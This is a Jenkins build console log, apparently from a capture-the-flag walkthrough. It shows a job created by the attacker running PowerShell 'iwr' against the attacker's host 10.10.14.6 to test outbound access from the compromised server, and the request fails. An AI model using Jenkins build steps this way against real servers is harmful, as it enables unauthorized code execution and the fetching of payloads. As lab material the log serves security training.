 Console Output
Started by remote host 10.10.14.6
Running as SYSTEM
Building in workspace C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace
\0xdf's job
[0xdf's job] $ cmd /c call C:\Users\oliver\AppData\Local
\Temp\jenkins14278916261433427369.bat
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\0xdf's job>powershell
-c iwr http://10.10.14.6 -UseBasicParsing
iwr : Unable to connect to the remote server
At line:1 char:1
+ iwr http://10.10.14.6 -UseBasicParsing
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation:
(System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
   eption
    + FullyQualifiedErrorId :
WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCo
mmand
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\0xdf's job>exit 1
Build step 'Execute Windows batch command' marked build as failure
Finished: FAILURE